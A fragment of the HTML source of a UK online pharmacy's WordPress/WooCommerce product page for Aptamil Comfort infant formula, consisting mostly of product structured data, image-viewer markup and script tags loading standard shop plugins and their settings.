                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/allchemists.co.uk\/product\/aptamil-comfort\/#product","name":"Aptamil comfort","url":"https:\/\/allchemists.co.uk\/product\/aptamil-comfort\/","description":"Suitable from birth, Aptamil Comfort is formulated for the dietary management of colic and constipation.\r\n\r\nItem is centrally stocked so can take up to 7 working days for delivery.","image":"https:\/\/allchemists.co.uk\/wp-content\/uploads\/2024\/03\/aptamil-comfort.jpg","sku":125077,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"17.89","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/allchemists.co.uk\/product\/aptamil-comfort\/","seller":{"@type":"Organization","name":"Allchemists","url":"https:\/\/allchemists.co.uk"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <script src="https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.js?ver=2.0.1" id="cc-bmi-calculator-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/allchemists.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/enterprise.js" id="enterprise-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv" id="recaptcha-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://allchemists.co.uk/wp-json/","nonce":"a50e061400","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://allchemists.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a50e061400" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://allchemists.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":null,"is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763384760" id="woo-variation-swatches-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=6.5.2" id="print-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.5.2" id="table-head-fixer-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=6.5.2" id="perfect-scrollbar-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="woosc-frontend-js-extra">
var woosc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"fb930ae8bf","hash":"31y8","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"yes","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"4","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
//# sourceURL=woosc-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.5.2" id="woosc-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"9206ab0d2e","added_to_cart":"yes","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://allchemists.co.uk/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.6" id="woosw-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/jquery-ui.js?ver=6.9" id="jquery-ui-js-js"></script>
<script id="custom-js-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=custom-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/custom.js?ver=1.2" id="custom-js-js"></script>
<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js" id="select2-js-js"></script>
<script id="matico-theme-js-extra">
var maticoAjax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=matico-theme-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/main.js?ver=1.1.5" id="matico-theme-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="matico-skip-link-focus-fix-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/search-popup.js?ver=1.1.5" id="matico-search-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/text-editor.js?ver=1.1.5" id="matico-text-editor-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/nav-mobile.js?ver=1.1.5" id="matico-nav-mobile-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/inc/megamenu/assets/js/frontend.js?ver=1.1.5" id="matico-megamenu-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/login.js?ver=1.1.5" id="matico-ajax-login-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAA0p6Z_B_hl32v8B0F-yln5mrd762S7so&amp;callback=Function.prototype&amp;ver=4.2.1" id="dokan-maps-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/tooltips/tooltips.js?ver=4.2.1" id="dokan-tooltip-js"></script>
<script id="dokan-form-validate-js-extra">
var DokanValidateMsg = {"required":"This field is required","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","maxlength_msg":"Please enter no more than {0} characters.","minlength_msg":"Please enter at least {0} characters.","rangelength_msg":"Please enter a value between {0} and {1} characters long.","range_msg":"Please enter a value between {0} and {1}.","max_msg":"Please enter a value less than or equal to {0}.","min_msg":"Please enter a value greater than or equal to {0}."};
//# sourceURL=dokan-form-validate-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/form-validate/form-validate.js?ver=4.2.1" id="dokan-form-validate-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/speakingurl/speakingurl.min.js?ver=4.2.1" id="speaking-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imgareaselect/jquery.imgareaselect.min.js?ver=6.9" id="imgareaselect-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/customize-base.min.js?ver=6.9" id="customize-base-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/customize-models.js?ver=4.2.1" id="customize-model-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=4.2.1" id="dompurify-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=4.2.1" id="jquery-tiptip-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/date-range-picker/daterangepicker.min.js?ver=4.2.1" id="dokan-date-range-picker-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=4.2.1" id="dokan-accounting-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/dokan.js?ver=1765970435" id="dokan-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.full.min.js?ver=4.2.1" id="dokan-select2-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/js/dokan-single-product-shipping.js?ver=4.0.7" id="dokan-product-shipping-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/header-cart.min.js?ver=1.1.5" id="matico-header-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/tooltipster.bundle.js?ver=1.1.5" id="tooltipster-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/product-ajax-search.min.js?ver=1.1.5" id="matico-products-ajax-search-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/main.min.js?ver=1.1.5" id="matico-products-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/quantity.min.js?ver=1.1.5" id="matico-input-quantity-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/off-canvas.min.js?ver=1.1.5" id="matico-off-canvas-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/cart-canvas.min.js?ver=1.1.5" id="matico-cart-canvas-js"></script>
<script id="matico-sticky-add-to-cart-js-extra">
var matico_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=matico-sticky-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/sticky-add-to-cart.min.js?ver=1.1.5" id="matico-sticky-add-to-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/countdown.js?ver=1.1.5" id="matico-countdown-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.magnific-popup.min.js?ver=1.1.5" id="magnific-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/spritespin.js?ver=1.1.5" id="spritespin-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky-kit.min.js?ver=1.1.5" id="sticky-kit-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/single.min.js?ver=1.1.5" id="matico-single-product-js"></script>
<script id="cwginstock_js-js-extra">
var cwginstock = {"ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","default_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","security":"2c7b0c7aa8","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script id="cbr-pro-front-js-js-extra">
var cbr_ajax_object = {"cbr_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=cbr-pro-front-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/js/front.js?ver=3.7.6" id="cbr-pro-front-js-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 